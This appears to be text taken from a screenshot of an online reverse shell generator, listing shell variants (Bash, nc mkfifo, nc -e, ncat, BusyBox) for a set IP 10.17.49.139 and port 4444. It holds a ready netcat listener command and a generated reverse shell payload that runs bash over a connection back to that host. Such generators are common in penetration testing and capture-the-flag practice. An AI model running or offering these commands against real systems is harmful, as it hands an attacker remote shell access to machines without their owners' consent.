 Reverse Shell Generator
IP & Port
IP 10.17.49.139 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
🚀 busybox nc 10.17.49.139 4444 -e bash
Shell bash Encoding None
Copy to clipboard